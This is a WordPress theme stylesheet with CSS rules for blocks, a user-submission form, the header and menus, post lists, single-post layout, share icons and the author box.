.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tr:nth-child(odd), .wp-block-table.is-style-stripes tr:nth-child(odd) { background-color: #f3f4f5 }
.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tr:nth-child(odd) { background-color: #e9fbe5 }
.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tr:nth-child(odd) { background-color: #e7f5fe }
.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tr:nth-child(odd) { background-color: #fcf0ef }
.wp-block-table.is-style-stripes td { border-color: transparent }
.wp-block-text-columns, .wp-block-text-columns.aligncenter { display: flex }
.wp-block-text-columns .wp-block-column { margin: 0 16px; padding: 0 }
.wp-block-text-columns .wp-block-column:first-child { margin-left: 0 }
.wp-block-text-columns .wp-block-column:last-child { margin-right: 0 }
.wp-block-text-columns.columns-2 .wp-block-column { width: 50% }
.wp-block-text-columns.columns-3 .wp-block-column { width: 33.33333% }
.wp-block-text-columns.columns-4 .wp-block-column { width: 25% }
pre.wp-block-verse { white-space: nowrap; overflow: auto }
.wp-block-video { margin-left: 0; margin-right: 0 }
.wp-block-video video { max-width: 100% }
@supports ((position:-webkit-sticky) or (position:sticky)) {
	.wp-block-video [poster] { -o-object-fit: cover; object-fit: cover }
}
.wp-block-video.aligncenter { text-align: center }
.wp-block-video figcaption { margin-top: .5em; margin-bottom: 1em; color: #555d66; text-align: center; font-size: 13px }
.has-pale-pink-background-color.has-pale-pink-background-color { background-color: #f78da7 }
.has-vivid-red-background-color.has-vivid-red-background-color { background-color: #cf2e2e }
.has-luminous-vivid-orange-background-color.has-luminous-vivid-orange-background-color { background-color: #ff6900 }
.has-luminous-vivid-amber-background-color.has-luminous-vivid-amber-background-color { background-color: #fcb900 }
.has-light-green-cyan-background-color.has-light-green-cyan-background-color { background-color: #7bdcb5 }
.has-vivid-green-cyan-background-color.has-vivid-green-cyan-background-color { background-color: #00d084 }
.has-pale-cyan-blue-background-color.has-pale-cyan-blue-background-color { background-color: #8ed1fc }
.has-vivid-cyan-blue-background-color.has-vivid-cyan-blue-background-color { background-color: #0693e3 }
.has-very-light-gray-background-color.has-very-light-gray-background-color { background-color: #eee }
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color { background-color: #abb8c3 }
.has-very-dark-gray-background-color.has-very-dark-gray-background-color { background-color: #313131 }
.has-pale-pink-color.has-pale-pink-color { color: #f78da7 }
.has-vivid-red-color.has-vivid-red-color { color: #cf2e2e }
.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color { color: #ff6900 }
.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color { color: #fcb900 }
.has-light-green-cyan-color.has-light-green-cyan-color { color: #7bdcb5 }
.has-vivid-green-cyan-color.has-vivid-green-cyan-color { color: #00d084 }
.has-pale-cyan-blue-color.has-pale-cyan-blue-color { color: #8ed1fc }
.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color { color: #0693e3 }
.has-very-light-gray-color.has-very-light-gray-color { color: #eee }
.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color { color: #abb8c3 }
.has-very-dark-gray-color.has-very-dark-gray-color { color: #313131 }
.has-small-font-size { font-size: 13px }
.has-normal-font-size, .has-regular-font-size { font-size: 16px }
.has-medium-font-size { font-size: 20px }
.has-large-font-size { font-size: 36px }
.has-huge-font-size, .has-larger-font-size { font-size: 42px }
div#user-submitted-posts { width: 100%; max-width: 800px; overflow: hidden }
div#user-submitted-posts form { box-sizing: border-box; margin: 10px 0; padding: 5px }
div#user-submitted-posts fieldset { box-sizing: border-box; margin: 10px 0; padding: 0; border: 0 }
div#user-submitted-posts fieldset label { box-sizing: border-box; display: block; float: none; clear: both; width: 80%; margin: 0; padding: 0; border: 0; font-size: 90% }
div#user-submitted-posts fieldset input.usp-input { box-sizing: border-box; display: block; float: none; clear: both; width: 80%; margin: 0 }
div#user-submitted-posts textarea.usp-textarea { box-sizing: border-box; display: block; float: none; clear: both; width: 100%; margin: 0 }
div#user-submitted-posts select { box-sizing: border-box; display: block; float: none; clear: both; width: auto; margin: 0 }
div#user-submitted-posts div.usp_text-editor { margin: 20px 0 0 }
div#user-submitted-posts div.wp-editor-container { border: 1px solid #e5e5e5 }
div#user-submitted-posts fieldset.usp-images { margin: 25px 0 }
div#user-submitted-posts div#usp-upload-message { font-size: 90% }
div#user-submitted-posts fieldset input.usp-input.usp-clone { margin: 10px 0 0; font-size: 90% }
div#user-submitted-posts a#usp_add-another { display: inline-block; clear: both; margin: 10px 0 0; font-size: 90% }
div#user-submitted-posts div#usp-submit { margin: 20px 0 }
div#user-submitted-posts div.usp-error { color: #c33 }
div#user-submitted-posts div#usp-error-message { margin: 0 0 20px }
div#user-submitted-posts div#usp-error-message.usp-callout-failure { color: #c33 }
div#user-submitted-posts div#usp-success-message { margin: 0 0 20px; font-weight: 700 }
div#user-submitted-posts fieldset.usp-checkbox { padding: 5px 0 }
div#user-submitted-posts fieldset.usp-checkbox input { display: inline-block; vertical-align: middle; position: relative; top: -2px }
div#user-submitted-posts fieldset.usp-checkbox label { display: inline-block; vertical-align: middle }
.usp-hidden, .usp-no-js { display: none }
.usp-js { display: block }
div#user-submitted-posts ul.parsley-errors-list { display: none; list-style-type: none }
div#user-submitted-posts ul.parsley-errors-list.filled { display: block; float: none; clear: both; margin: 0; padding: 0; font-size: 12px; line-height: 18px }
div#user-submitted-posts ul.parsley-errors-list.filled li.parsley-required { display: inline-block; margin: 0; padding: 5px 10px; color: #fff; background-color: #c33 }
@charset "UTF-8";
html { -webkit-text-size-adjust: 100% }
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: 0 0; word-wrap: break-word }
body { line-height: 1 }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, main { display: block }
nav ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none }
a { margin: 0; padding: 0; font-size: 100%; vertical-align: baseline; background: 0 0 }
ins { color: #333; text-decoration: none }
mark { background-color: #ff9; color: #333; font-style: italic; font-weight: 700 }
del { text-decoration: line-through }
abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help }
table { border-collapse: collapse; border-spacing: 0 }
hr { display: block; height: 1px; border: 0; border-top: 1px solid #eee; margin: 1em 0; padding: 0 }
input, select { vertical-align: middle }
sup { top: -.5em }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline }
.no-list-style { list-style: none; margin: 0; padding: 0 }
figure>img { display: block }
img { height: auto; max-width: 100% }
img[class*=align], img[class*=attachment-] { height: auto }
embed, iframe, object { max-width: 100%; width: 100% }
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden }
.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: .875rem; font-weight: 700; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000 }
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley { border: none; margin-bottom: 0; margin-top: 0; padding: 0 }
embed, iframe, object { max-width: 100% }
.wp-caption { margin-bottom: 1.5em; max-width: 100% }
.wp-caption img[class*=wp-image-] { display: block; margin-left: auto; margin-right: auto }
.wp-caption .wp-caption-text { margin: .5075em 0 }
.wp-caption-text { text-align: center }
.gallery { margin-bottom: 1.5em }
.gallery-item { display: inline-block; text-align: center; vertical-align: top; width: 100% }
.gallery-columns-2 .gallery-item { max-width: 50% }
.gallery-columns-3 .gallery-item { max-width: 33.33% }
.gallery-columns-4 .gallery-item { max-width: 25% }
.gallery-columns-5 .gallery-item { max-width: 20% }
.gallery-columns-6 .gallery-item { max-width: 16.66% }
.gallery-columns-7 .gallery-item { max-width: 14.28% }
.gallery-columns-8 .gallery-item { max-width: 12.5% }
.gallery-columns-9 .gallery-item { max-width: 11.11% }
.gallery-caption { display: block }
h1, h2, h3, h4, h5, h6 { color: #333; font-weight: 700 }
strong, b { font-weight: 700 }
input, textarea, select { -webkit-appearance: none; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box }
select { box-sizing: border-box; border: 1px solid #ddd; border-radius: 0; padding: 0 .75em; height: 2.507em; font-size: .97em; max-width: 100%; width: 100%; vertical-align: middle; background-color: #fff; color: #333; box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1); transition: color .3s, border .3s, background .3s, opacity .3s; box-shadow: inset 0 -1.4em 1em 0 rgba(0, 0, 0, .02); background-color: #fff; -webkit-appearance: none; -moz-appearance: none; background-image: url(../images/arrow-down.png); background-position: right 10px center; background-repeat: no-repeat; background-size: 10px 10px }
input, input[type=text], input[type=email], input[type=url], input[type=search], input[type=password], textarea { font-size: 15px; font-weight: 400; background-color: #fff; border: 1px solid #ddd; outline: none; color: #333 }
input:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=search]:focus, input[type=password]:focus, textarea:focus { outline: none }
textarea { padding: 10px 15px }
input[type=text], input[type=email], input[type=url], input[type=search], input[type=password] { height: 40px; line-height: 40px; padding: 0 10px }
button, .btn, input[type=submit], input[type=reset], input[type=button] { border: none; color: #fff; padding: 0 15px; white-space: nowrap; vertical-align: middle; cursor: pointer; font-size: 14px; height: 40px; line-height: 40px; text-transform: uppercase; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-appearance: none; -webkit-backface-visibility: hidden }
button:hover, .btn:hover, input[type=reset]:hover, input[type=submit]:hover, input[type=button]:hover { text-decoration: none }
button:focus, textarea:focus { outline: 0 }
table { font-size: 14px; color: #333; border-width: 1px; border-color: #e9e9e9; border-collapse: collapse; width: 100% }
table th { border-width: 1px; padding: 8px; border-style: solid; border-color: #e6e6e6; background-color: #f0f0f0 }
table tr:hover td { background-color: #f9f9f9 }
table td { border-width: 1px; padding: 8px; border-style: solid; border-color: #e6e6e6; background-color: #fff }
.alignleft { float: left; margin: 0 20px 20px 0 }
.alignright { float: right; margin: 0 0 20px 20px }
.aligncenter { display: block; margin: 0 auto; text-align: center; clear: both }
.alignnone { display: block }
.clear:before, .clear:after { content: ""; display: table }
.clear:after { clear: both }
.clear { clear: both }
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute }
.sticky, .bypostauthor { background: inherit; color: inherit }
body { background: #f4f4f4; color: #333; font-style: normal; font-size: 15px; font-weight: 400; line-height: 1.7em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
a { color: #333; text-decoration: none }
a:hover { text-decoration: none }
a:visited { color: #333 }
a:active, a:focus { outline: 0 }
.container { margin: 0 auto; width: 1160px }
@font-face { font-family: 'Genericons'; src: url(//www.zhutibaba.com/demo/bokex/wp-content/themes/boke-x/genericons/font/genericons-regular-webfont.eot); src: url(../fonts/genericons-regular-webfont.eot) format("embedded-opentype"), url(../fonts/genericons-regular-webfont.woff) format("woff"), url(../fonts/genericons-regular-webfont.ttf) format("truetype"), url(../fonts/genericons-regular-webfont.svg#genericonsregular) format("svg"); font-weight: 400; font-style: normal }
.comments-title span:before, .bypostauthor>article .fn:before, .comment-edit-link:before, .comment-reply-link:before, .comment-reply-login:before, .comment-reply-title small a:before, .comment-list .children li:before, .contributor-posts-link:before, .menu-toggle:before, .search-toggle:before, .slider-direction-nav a:before, .widget_happythemes_ephemera .widget-title:before { -webkit-font-smoothing: antialiased; display: inline-block; font: normal 16px/1 Genericons; text-decoration: inherit; vertical-align: text-bottom }
#masthead .container { position: relative }
.wp-custom-header { position: absolute; top: 0; height: 75px; width: 100%; overflow: hidden; text-align: center }
.wp-custom-header img { margin: 0 auto }
.site-header { background-color: #fff; width: 100%; height: 75px; line-height: 1; box-shadow: 0 0 4px rgba(0, 0, 0, .06) }
.site-header .search-icon { display: block }
.site-header .search-icon:hover { cursor: pointer }
.site-header .search-icon .fa { color: #666; font-size: 18px; width: 20px; height: 30px; line-height: 30px; text-align: center; vertical-align: middle }
.site-header .search-icon .fa-search.active { display: none }
.site-header .search-icon .fa-close { display: none }
.site-header .search-icon .fa-close.active { display: inline-block }
.header-right { float: right; line-height: 74px }
.header-right li { display: inline-block; font-size: 15px; list-style: none; margin-left: 15px; line-height: 1 }
.header-right li:last-child { border-right: none; padding-right: 0; margin-right: 0 }
.header-right li a { color: #666 }
.header-right li a:hover { color: #333; text-decoration: none }
.header-right .header-submit a { border-radius: 15px; display: inline-block; background-color: #ffbe02; color: #fff; height: 30px; line-height: 30px; padding: 0 15px }
.header-right .header-submit a:hover { background: #ffbe02 url(../images/overlay.png) repeat; color: #fff }
.header-right .header-search-icon { top: -1px; position: relative }
.search-input { background: #fff; border: 1px solid #ddd; outline: none; height: 38px; line-height: 38px; color: #333; text-indent: 5px }
.search-input:focus { background-color: #fff; border-color: #bfbfbf }
.search-submit { border-left: none; color: #fff; font-size: 16px; height: 38px; line-height: 1; outline: none; cursor: pointer; text-align: center; vertical-align: middle }
.header-search { display: none; background-color: #fff; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; line-height: 1; width: 300px; height: 60px; position: absolute; top: 75px; right: 0; z-index: 2; box-shadow: rgba(190, 190, 190, .7) 0px 1px 5px; -webkit-box-shadow: rgba(190, 190, 190, .7) 0px 1px 5px }
.header-search:before { content: ' '; display: block; position: absolute; width: 8px; height: 8px; right: 3px; top: -8px; transform: translate(-50%, 50%) rotate(45deg); background-color: #fff; box-shadow: 0 1px 6px rgba(0, 0, 0, .2); z-index: 1 }
.header-search:after { color: #999; font-family: 'Genericons'; font-size: 24px; content: '\f400'; position: absolute; top: 18px; left: 11px; z-index: 99 }
.header-search form { z-index: 9; background: #fff; position: relative }
.header-search .search-input { border: none; color: #333; font-size: 16px; width: 236px; height: 60px; padding-left: 38px }
.header-search .search-submit { box-shadow: none; border-radius: 2px; color: #fff; font-size: 16px; height: 36px; position: absolute; top: 13px; right: 12px; padding: 0 12px }
.header-search .search-submit:hover { background-image: url(../images/overlay.png); background-repeat: repeat }
.site-branding { float: left; z-index: 9999; position: relative; display: inline-block; text-align: left }
.site-branding #logo { height: 75px }
.site-branding .helper { display: inline-block; height: 100%; vertical-align: middle }
.site-branding img { max-height: 60px; vertical-align: middle; width: auto }
.site-title { font-size: 1.4em; line-height: 75px }
.site-title a { color: #333; display: block; text-decoration: none }
.site-title a:hover { text-decoration: none }
.site-description { color: #999; font-size: .85em }
.sf-menu * { margin: 0; padding: 0; list-style: none }
.sf-menu { margin: 0; padding: 0; list-style: none }
.sf-menu li { position: relative }
.sf-menu li:hover>ul, .sf-menu li.sfHover>ul { display: block }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 99 }
.sf-menu ul ul { top: 1px; left: 170px }
.sf-menu>li { float: left }
.sf-menu a { display: block; position: relative }
.sf-menu { float: left }
.sf-menu ul { background-color: #fff; width: 170px; box-shadow: rgba(190, 190, 190, .7) 0px 1px 5px; -webkit-box-shadow: rgba(190, 190, 190, .7) 0px 1px 5px }
.sf-menu ul:before { content: ' '; display: block; position: absolute; width: 8px; height: 8px; left: 30px; top: -8px; transform: translate(-50%, 50%) rotate(45deg); background-color: #fff; box-shadow: 0 0 6px rgba(0, 0, 0, .2); z-index: 1 }
.sf-menu ul ul:before { content: none; display: none }
.sf-menu a { text-decoration: none; zoom: 1 }
.sf-menu li { white-space: nowrap; line-height: 75px }
.sf-menu li a { color: #2c3644; font-size: 15px; padding: 0 15px }
.sf-menu-active { color: #037ef3 !important; }
.sf-menu li.sfHover a.sf-with-ul:after, .sf-menu li a:hover.sf-with-ul:after { transform: rotate(180deg) }
.sf-menu li li { height: auto; line-height: 1.4 }
.sf-menu li li:first-child { background-color: #fff; z-index: 9; padding-top: 5px }
.sf-menu li li:last-child { padding-bottom: 5px }
.sf-menu li li a { background: 0 0 !important; color: #333; font-size: 15px; padding: 7px 15px }
.sf-menu li li a:before { content: none }
.sf-menu li li a:hover { color: #fff !important }
.sf-menu li li ul { margin-top: -1px }
.sf-menu li:hover li a, .sf-menu li.sfHover li a { color: #222; display: block }
.sf-arrows .sf-with-ul { padding-right: 24px }
.sf-arrows .sf-with-ul:after { position: absolute; right: 7px; content: '\f431'; font: normal 14px/1 'Genericons'; display: inline-block; line-height: 76px; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; transition: .45s transform }
.sf-arrows ul .sf-with-ul:after { top: 13px; right: 7px; line-height: 1; content: '\f501'; font: normal 9px/1 'Genericons'; display: inline-block; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; transform: none !important }
#primary-menu { margin-left: 20px }
.thumbnail-link, .thumb-link { line-height: .5 }
.thumbnail-wrap { overflow: hidden }
.thumbnail-wrap img { transition: .5s all; -webkit-backface-visibility: hidden; width: 100%; height: auto }
.thumbnail-wrap img:hover { transform: scale(1.05) }
.entry-title a, .entry-title a:visited { color: #333 }
.entry-title a:hover { text-decoration: none }
.site-content { margin-top: 20px }
#primary { float: left; width: 840px }
.site-main { background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .02) }
.recent-heading { border-bottom: 1px solid #f0f0f0; position: relative; height: 44px; line-height: 45px; margin: 0 20px }
.posts-nav-menu { float: right }
.posts-nav-menu ul li { float: left; font-size: 14px; list-style: none; line-height: 44px; margin-left: 15px; padding-left: 15px; position: relative }
.posts-nav-menu ul li:before { content: " "; display: block; background-color: #e6e6e6; height: 14px; width: 1px; position: absolute; top: 15px; left: 0 }
.posts-nav-menu ul li:first-child { margin-left: 0; padding-left: 0 }
.posts-nav-menu ul li:first-child:before { content: none }
.posts-nav-menu ul li a { color: #828a92; display: inline-block; position: relative }
.posts-nav-menu ul li a:after { visibility: hidden; content: " "; display: block; width: 100%; height: 3px; position: absolute; bottom: -1px }
.posts-nav-menu ul li a:hover:after { visibility: visible }
h2.section-title { display: inline-block; font-size: 16px }
.entry-category { margin-right: 15px }
.entry-category .sep { color: #ccc; font-size: 18px; margin: 0 -10px 0 5px; position: relative; top: 2px }
.entry-meta a:hover, .entry-like a:hover { text-decoration: none }
.post-link { display: block; position: relative }
.content-list { padding-left: 20px; padding-right: 20px }
.content-list .thumbnail-link { float: left; width: 243px; margin: 0 20px 0 0; line-height: .5; max-width: 280px }
.content-list .thumbnail-link img { width: 100%; height: auto }
.content-list .entry-overview { display: table }
.content-list .entry-overview.block-div { display: block }
.content-list .entry-meta { position: absolute; bottom: 20px }
.content-list .entry-meta .entry-like { margin-right: 14px }
.content-list .entry-meta .entry-like a.liked { color: #76b852 }
.content-list .entry-summary { color: #828a92; display: table; line-height: 1.8; font-size: 15px; margin-bottom: 12px }
.content-list .entry-summary p { display: inline }
.content-list .hentry { border-bottom: 1px solid #f0f0f0; padding: 20px 0; position: relative }
.content-list .entry-title { font-size: 1.25em; line-height: 1.25; margin-bottom: 15px }
.content-list .entry-title a:hover { color: #333 }
.content-list .gallery-list { margin: 18px 0 18px; padding-bottom: 20px }
.content-list .gallery-list:after { clear: both; content: " "; display: block }
.content-list .gallery-list li { list-style: none; margin-bottom: 0 !important }
.content-list .gallery-list li img { width: 100% }
.content-list .gallery-list li:last-child { margin-right: 0 }
.content-ad { border-bottom: 1px solid #f0f0f0; line-height: .5; margin: 20px 0 0; padding: 0 0 20px }
.content-ad .widget-title { display: none !important }
.read-more a, .read-more a:visited { font-size: 14px; text-transform: uppercase }
.read-more a:hover { text-decoration: none }
#featured-grid .entry-meta, .content-list .entry-meta, .content-search .entry-meta, .single #primary article.hentry .entry-meta { font-size: 13px; color: #999 }
#featured-grid .entry-meta em, .content-list .entry-meta em, .content-search .entry-meta em, .single #primary article.hentry .entry-meta em { font-style: normal; margin-left: 1px }
#featured-grid .entry-meta:after, .content-list .entry-meta:after, .content-search .entry-meta:after, .single #primary article.hentry .entry-meta:after { clear: both; content: " "; display: block }
#featured-grid .entry-meta a, .content-list .entry-meta a, .content-search .entry-meta a, .single #primary article.hentry .entry-meta a { color: #999 }
#featured-grid .entry-meta a:hover, .content-list .entry-meta a:hover, .content-search .entry-meta a:hover, .single #primary article.hentry .entry-meta a:hover { color: #333 }
#featured-grid .entry-meta .entry-source, #featured-grid .entry-meta .entry-date, .content-list .entry-meta .entry-source, .content-list .entry-meta .entry-date, .content-search .entry-meta .entry-source, .content-search .entry-meta .entry-date, .single #primary article.hentry .entry-meta .entry-source, .single #primary article.hentry .entry-meta .entry-date { margin-right: 14px }
#featured-grid .entry-meta .entry-author, .content-list .entry-meta .entry-author, .content-search .entry-meta .entry-author, .single #primary article.hentry .entry-meta .entry-author { margin-right: 14px }
#featured-grid .entry-meta .entry-author .avatar, .content-list .entry-meta .entry-author .avatar, .content-search .entry-meta .entry-author .avatar, .single #primary article.hentry .entry-meta .entry-author .avatar { width: 20px; border-radius: 50%; margin: -3px 4px 0 0; vertical-align: middle }
#featured-grid .entry-meta .entry-views, .content-list .entry-meta .entry-views, .content-search .entry-meta .entry-views, .single #primary article.hentry .entry-meta .entry-views { margin-right: 14px }
#featured-grid .entry-meta .entry-comment i, .content-list .entry-meta .entry-comment i, .content-search .entry-meta .entry-comment i, .single #primary article.hentry .entry-meta .entry-comment i { top: -1px; position: relative }
.error-404 { padding: 20px }
.not-found { padding: 20px 0 }
.scroller-status { font-size: 14px; text-align: center; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .04) }
.scroller-status img { width: 16px; margin: -2px 4px 0 0; vertical-align: middle }
.scroller-status .infinite-scroll-request { background-color: #fff; color: #999; display: none; padding: 7px 0 }
.scroller-status .infinite-scroll-last, .scroller-status .infinite-scroll-error { background-color: #fff; color: #999; display: none; padding: 7px 0 }
.pagination { background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .02); width: 100%; text-align: center }
.nav-links li { background-color: #fff; border-radius: 3px; color: #555; display: inline-block; font-size: 15px; height: 30px; line-height: 30px; margin: 9px 0; padding: 0 10px; text-transform: uppercase }
.nav-links li:hover { background-color: #f5f5f5; text-decoration: none }
.page-active a { color: #037ef3; }
.pagination .page-numbers.dots:hover { color: #333; background-color: transparent }
.nav-links .page-active { background-color: #f5f5f5 }
.pagination .prev, .pagination .next { position: relative }
.page-title { font-size: 26px; margin-bottom: 20px; line-height: 1.3 }
.page .site-main { padding: 20px }
.single-excerpt { background-color: #f9f9f9; border: 1px solid #efefef; border-radius: 3px; color: #999; margin: 0 0 20px; padding: 15px; font-size: 15px; position: relative }
.single .site-main { padding: 25px 30px 30px }
.single #primary .entry-header { margin-bottom: 15px }
.single #primary .entry-header .entry-meta { height: 30px }
.single #primary .entry-header .entry-meta:after { content: " "; clear: both; display: block }
.single #primary .entry-header .entry-meta .entry-author { margin-right: 15px }
.single #primary .entry-header .entry-meta .bdsharebuttonbox { display: inline-block; float: left }
.single #primary .entry-header .entry-meta .custom-share { top: -1px }
.single #primary .bx-wrapper { visibility: hidden; margin-bottom: 25px }
.single #primary .bx-wrapper .bx-pager { top: 10px; bottom: auto }
.single .bx-wrapper, .single .bxslider, .single .thumbnail-link { height: 100%; overflow: hidden }
.single #primary .gallery-slider { display: none }
.single #primary .gallery-slider:after { clear: both; content: " "; display: block }
.single #primary .gallery-slider li { list-style: none; margin: 0; padding: 0 }
.single #primary .gallery-slider li img { width: 100%; margin-bottom: 0 }
.single #primary .gallery-slider li:before { content: none }
.single #primary .gallery-slider li .image-desc { background-color: #333; background-color: rgba(50, 50, 50, .7); color: #fff; font-size: 14px; padding: 12px 2%; position: absolute; bottom: 0; width: 97% }
.error404 .site-main .entry-thumbnail, .single .site-main .entry-thumbnail, .page .site-main .entry-thumbnail { margin-bottom: 10px }
.error404 h1.entry-title, .single h1.entry-title, .page h1.entry-title { font-size: 1.5em; font-weight: 700; line-height: 1.4; margin-bottom: 15px }
.error404 .entry-content label, .error404 .page-content label { display: inline-block }
.breadcrumbs { margin: 0 20px; border-bottom: 1px solid #f0f0f0 }
.breadcrumbs h1 { font-size: 1.2em; line-height: 1 }
.breadcrumbs h1 span.title { display: block; padding: 15px 0 13px }
.breadcrumbs .taxonomy-description { color: #828a92; margin-bottom: 13px }
.breadcrumbs.is_zhuanti { border-bottom: none; margin-bottom: 10px; padding: 20px 0 0; position: relative }
.breadcrumbs.is_zhuanti .thumbnail { line-height: .5 }
.breadcrumbs.is_zhuanti img { line-height: .5; width: 100% }
.breadcrumbs.is_zhuanti h1 { background-color: #ffbe02; color: #fff; display: none; font-size: 20px; padding: 0 20px; position: absolute; height: 40px; line-height: 40px; top: 280px; left: 0 }
.breadcrumbs.is_zhuanti h1 span.title { padding: 0 }
.breadcrumbs.is_zhuanti .taxonomy-description { background-color: #f7f8f9; margin: 0; padding: 15px 20px 18px }
.breadcrumbs.is_zhuanti .taxonomy-description { color: #828a92 }
.single-breadcrumbs { color: #999; display: inline-block; font-size: 13px; margin-bottom: 20px }
.single-breadcrumbs .fa { margin: 0 5px }
.single-breadcrumbs a { color: #999 }
.single-breadcrumbs a:hover { color: #333 }
.single-credit { background-color: #f9f9f9; border-radius: 3px; margin: 30px 0; font-size: 13px; line-height: 1.5; padding: 10px; border: 1px solid #efefef; color: #999 }
.single #primary .entry-category-single { margin-right: 15px }
.single #primary .entry-footer { text-align: center }
.single #primary .entry-footer .entry-like, .single #primary .entry-footer .entry-sponsor { display: inline-block; font-size: 16px; margin: 0 2px }
.single #primary .entry-footer .entry-like em { font-style: normal }
.single #primary .entry-footer .entry-like a { border: 1px solid; border-radius: 5px; display: inline-block; padding: 7px 30px }
.single #primary .entry-footer .entry-like a.liked { background-color: #bbb; border-color: #bbb; color: #fff }
.single #primary .entry-footer .entry-like a:hover { color: #fff }
.single #primary .entry-footer .entry-sponsor span { border: 1px solid; border-radius: 5px; display: inline-block; padding: 7px 30px; cursor: pointer }
.single #primary .entry-footer .entry-sponsor span:hover { color: #fff }
.single #primary .entry-bottom { margin-top: 40px; margin-bottom: 20px }
.custom-share { float: right; position: relative; display: none }
.custom-share:before { color: #999; position: absolute; content: "分享"; font-size: 13px; display: block; right: 100%; top: 2px; width: 36px; text-align: center }
.custom-share .bdsharebuttonbox a { background-color: #f5f6f7; width: 28px; height: 28px; display: inline-block; margin: 0 0 0 4px; background-size: 16px 16px; background-position: center center; background-repeat: no-repeat; border-radius: 50%; padding: 0 }
.custom-share .bdsharebuttonbox a:hover { background-color: #eee; opacity: 1 }
.custom-share .bdsharebuttonbox .bds_qzone { background-image: url(../images/icon-qzone.png) }
.custom-share .bdsharebuttonbox .bds_tsina { background-image: url(../images/icon-weibo.png) }
.custom-share .bdsharebuttonbox .bds_weixin { background-image: url(../images/icon-weixin.png) }
.custom-share .bdsharebuttonbox .bds_sqq { background-image: url(../images/icon-qq.png) }
.author-box { background-color: #f9f9f9; border: 1px solid #efefef; border-radius: 3px; margin: 25px 0 0; padding: 20px; position: relative; z-index: 2 }
.author-box .avatar { border-radius: 50%; float: left; width: 64px; height: auto; line-height: .8; margin: 0 18px 0 0 }
.author-box .author-meta .author-name { font-size: 1em; margin-bottom: 10px }
.author-box .author-meta .author-name a { color: #333 }
.author-box .author-meta .author-name a:hover { color: #ff4c4c }
.author-box .author-meta .author-desc { color: #666; display: table; font-size: .95em }
.related-content { margin: 25px 0 0 }
.related-content .section-title { font-weight: 700; margin-bottom: 15px }
.related-content ul li { list-style: none }
.related-content .hentry { margin-bottom: 20px }
.related-content .thumbnail-link { display: block; margin-bottom: 10px }
.related-content .entry-title { font-weight: 400; line-height: 1.4 }
.entry-related { border-top: 1px solid #f0f0f0; margin: 25px 0 0; padding: 25px 0 0; box-shadow: none }
.entry-related h2.section-title { border-bottom: none; font-size: 1em; font-weight: 700; margin-bottom: 15px; padding: 0 }
.entry-related .popular-loop { padding: 0 }
.entry-related .hentry { margin-bottom: 10px }
.entry-related .hentry:last-child { margin-bottom: 0 }
.entry-related .hentry .entry-title { font-size: 15px; line-height: 1.3 }
.entry-related .hentry .thumbnail-link { display: block; width: 100%; margin: 0 0 10px }
.entry-related .hentry .thumbnail-link img { width: 100% }
.entry-related .hentry .thumbnail-wrap { height: auto }
.entry-tags { float: left; color: #999 }
.entry-tags span { font-size: 14px; margin-right: 10px }
.entry-tags .tag-links a { background-color: #fff; border: 1px solid #68727d; border-radius: 14px; display: inline-block; color: #68727d; font-size: 14px; height: 26px; line-height: 26px; margin: 0 2px 5px 0; padding: 0 10px; position: relative }
.entry-tags .tag-links a:hover { background-color: #f2f7f9; text-decoration: none }
.entry-content { font-size: 1.05em }
.entry-content a { text-decoration: underline }
.entry-content a:hover { text-decoration: none }
.entry-content .wp-post-image { margin-bottom: 20px; width: 100% }
.entry-content img { margin-bottom: 20px; max-width: 100% }
.entry-content .wp-caption img { margin-bottom: 0 }
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { font-weight: 700; margin-bottom: 25px; line-height: 1.35 }
.entry-content h1 { font-size: 26px }
.entry-content h2 { font-size: 22px }
.entry-content h3 { font-size: 18px }
.entry-content h4 { font-size: 16px }
.entry-content h5, .entry-content h6 { font-size: 14px }
.entry-content p { line-height: 1.85; margin-bottom: 25px }
.entry-content code p, .entry-content blockquote p, .entry-content form p, .entry-content table p { text-indent: 0 }
.entry-content ul, .entry-content ol { margin: 0 0 25px }
